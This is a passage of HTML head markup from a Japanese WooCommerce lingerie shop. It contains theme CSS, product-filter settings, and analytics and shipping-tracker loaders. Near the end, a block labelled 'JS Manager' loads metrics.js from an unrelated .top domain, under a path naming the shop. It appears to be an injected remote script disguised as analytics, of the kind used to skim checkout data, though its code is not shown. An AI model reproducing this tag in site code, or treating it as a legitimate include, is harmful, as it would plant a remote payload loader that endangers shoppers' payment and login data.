.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-35795 attachmentid-35795 attachment-jpeg wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
